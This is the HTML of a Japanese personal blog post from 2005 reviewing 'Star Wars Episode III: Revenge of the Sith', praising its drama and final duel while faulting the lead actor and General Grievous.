

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/568
body_size: 16630
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「スター・ウォーズ　エピソード３／シスの復讐」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「スター・ウォーズ　エピソード３／シスの復讐」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/568/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/568" />
<link rel='shortlink' href='https://kingink.biz/?p=568' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F568" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-568 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-568" class="post-568 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「スター・ウォーズ　エピソード３／シスの復讐」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/568" rel="bookmark"><time class="entry-date published" datetime="2005-05-19T23:34:00+09:00">2005/05/19</time><time class="updated" datetime="2007-06-29T14:56:04+09:00">2007/06/29</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" src="http://us.movies1.yimg.com/movies.yahoo.com/images/hv/photo/movie_pix/twentieth_century_fox/star_wars__episode_iii__revenge_of_the_sith/starwarsepisodeiii_bigposter.jpg" align="left" />観てきました。平日の昼間だってのに会場は満席状態で、やはり若者が圧倒的に多かったです。ネタバレは極力避けるつもりですが、以下の文章にはそれなりにネタバレが含まれてますのでご注意ください。 今回の作品で「スター・ウォーズ」　の壮大なサーガがついに幕を閉じることになったわけだが、既に公開されたストーリーの「過去」を描くことって、「あのキャラクターの出生の秘密はこうだった！」などといった新鮮な驚きをファンに与えてくれる一方、既存のストーリーにつながるような内容にしていかなければならないわけで、それが逆に物語の展開を制限してしまうデメリットが生じていたと思う。<br />
特に「エピソード３」ともなると前に２作、後ろに３作を抱え、新旧３部作の橋渡しの役割を務めざるを得ないために、どことなくせっつかれたような、少しこじつけに近いような感じのする部分があったものの、全体的な出来としては「エピソード１」＆「エピソード２」をはるかに凌ぐ良作となっている。<br />
<span id="more-568"></span><br />
まずストーリーは宇宙空間でのドッグファイトから始まるわけだが、相手となる通商連合やロボット独立軍の連中がまるで迫力がないため、ちょっと肩すかしをくらったような気分になる。特にロボットたちが珍妙な音を発してばかりいて、むしろ滑稽な感じさえしてしまう。「エピソード４」のデス・スター攻略に匹敵するような、手に汗握る戦闘機のファイトを新３部作でも観てみたい、という個人的願望はここに散ることとなった。<br />
それからクリストファー・リー演じるカウント・ドゥークーとの戦いがあるわけだが、ここもちょっとイマイチ。「エピソード２」同様にリーの演技が固いので、どうも敵キャラとしての脅威が感じられないのだ。その後は戦艦の不時着シーンなどがあるものの、ロボットや宇宙船が飛び交うさまはコメディ映画「ロボッツ」を連想してしまった。</p>
<p>しかしナタリー・ポートマンことパドメが登場してから、話がグンと面白くなる。政治的な会話がしばらく続くが、ここに現実世界の政治を重ね合わせるのは野暮ってもんでしょう。共和国の崩壊を察知したジェダイ評議会とパルパティーンの駆け引き、およびその間に立つアナキンの姿がうまく描かれている。<br />
その後はどんどん話が暗くなっていき、ジェダイの壊滅や帝国の誕生などの過程が明かされるわけだが、ここでは詳しく説明しない。皇帝の就任を目にしたパドメの「自由ってこうやって終わるのね。熱狂的な拍手に迎えられて」というセリフが良かった。ジャージャーも無言でいれば結構カッコいいじゃん。</p>
<p>そして話はクライマックスとなる、師弟同士の対決へ。ここは溶岩流のCGやライトセイバーの戦いなどを含めた全部が見事。この作品が優れている点は、前２作で徹底的に欠如していたヒューマンドラマの要素がきちんと存在していることに尽きるわけだが、弟子を思いやりつつも彼と戦うオビワン、パドメを護りたいがために心の闇にとりつかれたアナキン、そして悲劇のヒロインであるパドメの姿がきちんと描かれているので非常に面白い。「お前は選ばれし者だったはずなのに！」と叫ぶオビワンや、アナキンの衝撃的な最期（？）などのシーンは、冒頭の戦艦のシーンを撮った人とは別人が監督してるんじゃないの、という気がしてくるくらいに出来がいいのだ。</p>
<p>そして物語は「エピソード４」へとつながる感動的なラストを迎えて、「スター・ウォーズ」はここに完結する。どうもありがとう、ルーカス。</p>
<p>**********************</p>
<p>上記したように話がせっつかれてるような部分もあるものの、逆に「エピソード１」のポッドレースのような、なんか冗長に感じられるようなシーンがないため、全体的に引き締まった形になっているのは良かった。話がグングン進んでいくような感じで、いくつかの話が同時進行する場面でも、うまい編集のおかげでストーリーの流れが途切れず、観てて飽きないのだ。ただし最後のヨーダとオビワンの会話（何故ジェダイは死んでも霊となって出現できるのか）はかなりこじつけ気味だったけど。コミック版ではうまく説明できていただけに残念。<br />
あと「スター・ウォーズ」の特徴といえば特徴なのだが、引きのショットが多用されてるために、いくつかの細かい話の展開（オビワンがライトセイバーを落とすシーンとか）が観てて分かりにくいところがあった。とりあえず映画館の大きなスクリーンで観ましょう。</p>
<p>惜しむらくべきは、アナキンを演じるヘイデン・クリスチャンセンの演技力が前作から大して上達してないことか。相変わらず演技に柔軟性がないので、フォースの暗黒面に誘惑される心境や、パドメへの想いといった内面の変化をうまく表現しきれていないのがキツい。特にセリフまわしが下手なので、ユワン・マクレガーのような達者な役者との会話シーンでは、その演技力の差が顕著に出てしまっている。最後の怒り狂ったシーンは悪くなかったけど。</p>
<p>そして最大の不満を１つ…<font color="red">グリーバス将軍！お前弱すぎ！</font><br />
ライトセイバーを４本抱えたその姿を公開前に見たときは「なんて残忍そうな敵キャラだ。これでジェダイたちをバッタバッタと倒していくに違いない」と期待してたのに、実際は猫背で喘息持ちのロボットだったとは…逃げることしか能がないというそのショボさは、通商連合の連中に匹敵するものがある。</p>
<p>個人的にはノスタルジアを感じてしまう都合上、どうしても旧３部作には匹敵する出来だとはいえない作品だが、「エピソード１」＆「エピソード２」で失望した人たちにもぜひ観てほしい作品になっている。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「スター・ウォーズ　エピソード３／シスの復讐」鑑賞&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-669157" class="comment even thread-even depth-1">
			<article id="div-comment-669157" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1666ab1b412cff54913e25ac2b459c9f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1666ab1b412cff54913e25ac2b459c9f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://t.me/officials_pokerdom/3235" class="url" rel="ugc external nofollow">Pokerdomfab</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/568#comment-669157"><time datetime="2025-12-02T05:36:40+09:00">2025/12/02 5:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/officials_pokerdom/3867" rel="nofollow ugc">https://t.me/officials_pokerdom/3867</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
